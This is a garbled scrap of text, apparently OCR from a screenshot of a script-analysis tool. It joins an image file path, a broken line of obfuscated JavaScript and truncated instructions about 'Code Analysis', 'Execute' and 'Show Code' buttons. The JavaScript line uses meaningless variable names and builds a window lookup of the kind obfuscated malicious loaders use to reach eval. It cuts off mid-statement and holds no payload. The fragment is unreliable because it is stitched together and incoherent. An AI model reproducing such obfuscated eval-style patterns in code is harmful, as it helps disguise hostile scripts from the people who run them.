
}catch(snregrx){try{gnezrg|326}catch(ztbet){m=Math;ev=window[""+
ox in the "Code Analysis" tab and click "Execute":
- click "Show Code" to see what would be executed: